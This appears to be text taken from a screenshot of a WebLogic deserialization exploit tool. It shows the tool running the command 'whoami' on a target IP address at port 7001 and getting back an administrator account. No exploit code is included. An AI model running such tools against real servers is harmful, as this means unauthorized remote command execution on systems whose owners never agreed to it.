 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 59.33.248.138 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: xnh2\administrator
Connected!
www.wooyun.org